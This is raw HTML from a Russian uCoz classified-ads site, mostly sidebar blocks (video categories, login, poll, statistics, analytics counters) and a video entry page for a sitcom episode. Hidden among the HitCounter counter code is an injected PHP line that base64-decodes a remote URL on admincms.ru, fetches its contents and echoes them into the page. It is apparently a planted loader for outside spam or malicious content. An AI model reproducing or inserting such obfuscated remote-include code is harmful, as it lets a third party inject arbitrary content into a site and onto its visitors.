	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
		<div id="video_chnlcats_row14" class='category_row'>
			<div id="video_chnlcats_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row14_name" class='category_row_text'>
					<a class='catName' href="/video/chc/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row5" class='category_row'>
			<div id="video_chnlcats_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row5_name" class='category_row_text'>
					<a class='catName' href="/video/chc/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row13" class='category_row'>
			<div id="video_chnlcats_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row13_name" class='category_row_text'>
					<a class='catName' href="/video/chc/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row8" class='category_row'>
			<div id="video_chnlcats_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row8_name" class='category_row_text'>
					<a class='catName' href="/video/chc/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row11" class='category_row'>
			<div id="video_chnlcats_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row11_name" class='category_row_text'>
					<a class='catName' href="/video/chc/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row7" class='category_row'>
			<div id="video_chnlcats_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row7_name" class='category_row_text'>
					<a class='catName' href="/video/chc/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row10" class='category_row'>
			<div id="video_chnlcats_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row10_name" class='category_row_text'>
					<a class='catName' href="/video/chc/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row3" class='category_row'>
			<div id="video_chnlcats_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row3_name" class='category_row_text'>
					<a class='catName' href="/video/chc/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row12" class='category_row'>
			<div id="video_chnlcats_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row12_name" class='category_row_text'>
					<a class='catName' href="/video/chc/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row9" class='category_row'>
			<div id="video_chnlcats_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row9_name" class='category_row_text'>
					<a class='catName' href="/video/chc/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row1" class='category_row'>
			<div id="video_chnlcats_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row1_name" class='category_row_text'>
					<a class='catName' href="/video/chc/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row4" class='category_row'>
			<div id="video_chnlcats_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row4_name" class='category_row_text'>
					<a class='catName' href="/video/chc/filmy_i_animacija" >Фильмы и анимация</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row6" class='category_row'>
			<div id="video_chnlcats_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row6_name" class='category_row_text'>
					<a class='catName' href="/video/chc/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row2" class='category_row'>
			<div id="video_chnlcats_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row2_name" class='category_row_text'>
					<a class='catName' href="/video/chc/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Все каналы</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Каналы пользователей</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr>
</tbody></table>

<!-- </block4> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5158>--><b><span style="COLOR: #3366FF">Форма входа</span></b><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><center><p><b><span style="COLOR: #CC3399">ВОЙТИ НА САЙТ!</span></b></p></center><br><strong><font color="#ff6347"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0advert1&ref='+escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div> 
<!-- форма локального входа
#uidLogButton,#uidLogButtonAjx{display:none;}
#baseLogForm,#baseLogFormAjx{display:block !important;}
 <!-- /форма локального входа -->
 
 </font></strong></td></tr>
</tbody></table>

<!-- </block8> --> 
 
<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5207>--><b><span style="COLOR: #3366FF">Наш опрос</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script>function pollnow091(){document.getElementById('PlBtn091').disabled=true;_uPostForm('pollform091',{url:'/poll/',type:'POST'});}function polll091(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-091',type:'GET'});}</script><div id="pollBlock091"><form id="pollform091" onsubmit="pollnow091();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:left;"><b>Ваша цель посещения нашего ресурса?</b></div>
<div class="pollAns" style="font-size:8pt;text-align:left;"><div class="answer"><input id="a0911" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0911">Доска объявлений</label></div>
<div class="answer"><input id="a0912" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0912">Каталог сайтов</label></div>
<div class="answer"><input id="a0913" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0913">Стена баннеров</label></div>
<div class="answer"><input id="a0914" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0914">Каталог статей</label></div>
<div class="answer"><input id="a0915" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0915">Форум</label></div>
<div class="answer"><input id="a0916" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0916">Реклама</label></div>
<div class="answer"><input id="a0917" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0917">Поиск</label></div>
<div class="answer"><input id="a0918" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0918">инфо.</label></div>

					<div id="pollSbm091" class="pollButton"><input class="pollBut" id="PlBtn091" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="261622150153225167355" />
					<input type="hidden" name="id"   value="5" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="091" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/5'});return false;">Результаты</a> &middot; <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:7pt;text-align:center;">Всего ответов: <b>3241</b></div>
</div></form></div><!-- </bc> --></td></tr>
</tbody></table>

<!-- </block5> -->


<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5195>--><b><span style="COLOR: #3366FF">Online cтатистика</span></b><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><div align="center"> Зарег-но всего:<strong> 1568</strong><br><!-- <bc> --> <hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!----><!-- </bc> -->
 <strong> <font face="Comic Sans MS"> »</font> За неделю</strong> <br>Новых объявлений:<strong>38 </strong><br> Новых сайтов: <strong>234</strong> <br> Новых статей:<strong> 23</strong> <br> Новых тем(форум):<strong> 12 </strong> 
 <br>Coutry: <img alt="" src="//advert1.ucoz.ru/Forum/flags/.png" width="14" height="8"> <a href="" class=""></a>
<!--<a><img alt="KZ" src="//advert1.ucoz.ru/Forum/flag/1.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="US" src="//advert1.ucoz.ru/Forum/flag/1US.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="RU" src="//advert1.ucoz.ru/Forum/flag/1RU.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="UA" src="//advert1.ucoz.ru/Forum/flag/1UA.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="MD" src="//advert1.ucoz.ru/Forum/flag/1MD.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="GB" src="//advert1.ucoz.ru/Forum/flag/1GB.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="RU" src="//advert1.ucoz.ru/Forum/flag/1RU.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="MD" src="//advert1.ucoz.ru/Forum/flag/1MD.png" width="14" height="8"> <a href="" class=""></a> 
<a><img alt="RU" src="//advert1.ucoz.ru/Forum/flag/1RU.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="UA" src="//advert1.ucoz.ru/Forum/flag/1UA.png" width="14" height="8"> <a href="" class=""></a> 
<a><img alt="UA" src="//advert1.ucoz.ru/Forum/flag/1UA.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="MD" src="//advert1.ucoz.ru/Forum/flag/1MD.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="GB" src="//advert1.ucoz.ru/Forum/flag/1GB.png" width="14" height="8"> <a href="" class=""></a>-->
 </div></td></tr>
 </tbody></table>

<!-- </block6> -->


<!-- <block7> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5195>--><b><span style="COLOR: #3366FF">Счетчики</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><DIV id="banners">
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3049854"></script>
<noscript>
<a href="//top100.rambler.ru/navi/3049854/">
<img src="//counter.rambler.ru/top100.cnt?3049854" alt="Rambler's Top100" border="0" />
</a>
</noscript>
<!-- end of Top100 code --> 
<!-- Yandex.Metrika informer -->
 <a href="https://metrika.yandex.ru/stat/?id=17152387&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17152387/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17152387,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17152387 = new Ya.Metrika({id:17152387, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17152387" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- HotLog 
 <script type="text/javascript" language="javascript">
 hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2253670&im=457&r="+
 escape(document.referrer)+"&pg="+escape(window.location.href);
 </script>
 <script type="text/javascript" language="javascript1.1">
 hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
 </script>
 <script type="text/javascript" language="javascript1.2">
 hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
 (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
 </script>
 <script type="text/javascript" language="javascript1.3">
 hotlog_js="1.3";
 </script>
 <script type="text/javascript" language="javascript">
 hotlog_r+="&js="+hotlog_js;
 document.write('<a href="http://click.hotlog.ru/?2253670" target="_blank"><img '+
 'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
 hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"><\/a>');
 </script>
 <noscript>
 <a href="http://click.hotlog.ru/?2253670" target="_blank"><img
 src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2253670&im=457" border="0"
 width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"></a>
 </noscript>
 <!-- /HotLog 
<!--Openstat
<span id="openstat2279758"></span>
<script type="text/javascript">
var openstat = { counter: 2279758, image: 87, color: "ff9822", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->
<!-- HitCounter , code for //advert1.ucoz.ru 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=16720&fromsite=16720'><img "+" src='http://hitcounter.ru/top/img.php?id=16720&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'><\/a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=16720&fromsite=16720" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=16720" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
 <!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2359384">
<img src="//top-fwz1.mail.ru/counter?id=2359384;t=479;l=1" style="border:0;" height="31" width="84" alt="Рейтинг@Mail.ru"></a>
<!-- //Rating@Mail.ru logo -->
<!-- Top YandeG for: `advert1.ucoz.ru` id: `281800` 
<a href="http://yandeg.ru/" target="_blank" title="Статистика сайта. Показано: просмотров страниц за неделю, просмотров страниц сегодня, посетителей сегодня." style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+
'src="http://count.yandeg.ru/cnt.php?id=281800&img=13&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="84" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a><!-- /Top YandeG -->
 </DIV>
 </td></tr></tbody></table>
<!-- <block7> -->

<!-- <block9> -->

<!-- </block9> --><!--/U1CLEFTER1Z-->
</td>


<td valign="top" width="80%" style="padding-top:5px">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #D7D7D7;"><tr><td style="background:#F8F8F8;"><!-- <body> -->
<script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs114=[['//s724.ucoz.net/video/1/46343864.jpg','640','480','//s724.ucoz.net/video/1/46343864.jpg','200','150']];
</script>

	<script>
		function _bldCont(indx) {
			var bck=indx-1;var nxt=indx+1;
			if (bck<0){bck = allEntImgs114.length-1;}
			if (nxt>=allEntImgs114.length){nxt=0;}
			var imgs='';
			for (var i=0;i<allEntImgs114.length;i++) {
				var img=i+1;
				if (allEntImgs114[i][0].length<1){continue;}
				if (i == indx) {
					imgs += '<b class="pgSwchA">'+img+'</b> ';
				} else {
					imgs += '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';
				}
			}
			if (allEntImgs114.length>1){imgs = '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
			var hght = parseInt(allEntImgs114[indx][2]);
			_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs114[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs114[indx][1] + '" height="' + allEntImgs114[indx][2] + '" src="' + allEntImgs114[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
			new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
		}
	</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="https://advert1.ucoz.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Видео<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/jumor">Юмор</a></td>
<td align="right" style="white-space: nowrap;">[ <a href="/video/viadd/jumor"><!--<s6496>-->Добавить видео<!--</s>--></a> ]</td>
</tr>
</table>
<hr />

<div class="v-entry-page">
<div class="vep-rating"><style>
		.u-star-ratingrateItem114 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem114 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem114 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem114 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem114 a.u-one-star{left:0px;}
		.u-star-ratingrateItem114 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem114 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem114 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem114 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem114 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem114 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem114 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem114 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem114 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem114 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating114" class="u-star-ratingrateItem114" title="">
	<li class="u-current-rating" id="uCurStarRating114" style="width:0%;"></li></ul></div>
<h1 class="vep-title">Как найти молодого человека?</h1>
<div class="vep-video-block">
<script>var vicode = '<iframe title=\"uCoz Video video player\" width=\"640\" height=\"480\" src=\"//pub.tvigle.ru/frame/p.htm?prt=810c5bb6f45d7e497f192f6b53fe5151&id=12559&srv=pub.tvigle.ru&modes=1&autoplay=1&wmode=transparent\" frameborder=\"0\" allowfullscreen=\"1\"></iframe>';var player={showVideo:function(){$('div.vep-video-block').html(vicode);}}</script>
<a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
<img src="//s724.ucoz.net/video/1/46343864.jpg" alt="" width="480" />
<span class="vep-playbutton"></span>
<span class="vep-length">00:01:06</span>
</a>
<div id="videocontent" class="vep-videocontent" style="display:none;"></div>
</div>
<div class="vep-details">
<span class="vep-views"><!--<s5389>-->Просмотры<!--</s>-->: 0</span>

<span class="vep-channel"><a href="/video/chp/3/jumor">ДаЁшь МолодЁжь</a>&nbsp;</span>
</div>
<div class="vep-separator"></div>
<div class="vep-descr-block">
<span class="vep-descr"><!--<s6425>-->Описание материала<!--</s>-->:</span>
<p>Сериал «Даешь Молодежь». Серия 223.</p>
</div>
<div class="vep-separator"></div>

<div class="vep-screenshots">
<script type="text/javascript">
if (typeof(allEntImgs114)!='undefined'){
var ar=Math.floor(Math.random()*allEntImgs114.length);
document.write('<img alt="" title="Изображения" src="'+allEntImgs114[ar][3]+'" width="'+allEntImgs114[ar][4]+'" border="0" onclick="_bldCont1(114,ar);" style="cursor:pointer;">');
}
</script>
</div>



<div class="vep-lang"><!--<s3857>-->Язык<!--</s>-->: Русский</div>
<div class="vep-duration"><!--<s6430>-->Длительность материала<!--</s>-->: 00:01:06</div>



 





<div class="vep-comments">

<div class="vep-separator"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
